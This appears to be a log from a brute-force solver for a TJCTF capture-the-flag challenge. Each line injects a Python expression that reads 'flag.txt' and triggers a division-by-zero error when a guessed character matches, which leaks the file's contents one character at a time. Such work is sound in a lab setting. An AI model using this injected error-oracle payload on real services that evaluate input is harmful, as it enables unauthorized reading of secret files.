 testing tjctf{iTs_T1m3_f0r_a_flagga
1/0 if open('flag.txt','r').read(27)[26] == 'a' else 0
testing tjctf{iTs_T1m3_f0r_a_flaggb
1/0 if open('flag.txt','r').read(27)[26] == 'b' else 0
testing tjctf{iTs_T1m3_f0r_a_flaggc
1/0 if open('flag.txt','r').read(27)[26] == 'c' else 0
testing tjctf{iTs_T1m3_f0r_a_flaggd
1/0 if open('flag.txt','r').read(27)[26] == 'd' else 0
testing tjctf{iTs_T1m3_f0r_a_flagge
1/0 if open('flag.txt','r').read(27)[26] == 'e' else 0
testing tjctf{iTs_T1m3_f0r_a_flaggf
1/0 if open('flag.txt','r').read(27)[26] == 'f' else 0
testing tjctf{iTs_T1m3_f0r_a_flaggg
1/0 if open('flag.txt','r').read(27)[26] == 'g' else 0
testing tjctf{iTs_T1m3_f0r_a_flaggg_
1/0 if open('flag.txt','r').read(28)[27] == '_' else 0
testing tjctf{iTs_T1m3_f0r_a_flaggg{
1/0 if open('flag.txt','r').read(28)[27] == '{' else 0
testing tjctf{iTs_T1m3_f0r_a_flaggg}
1/0 if open('flag.txt','r').read(28)[27] == '}' else 0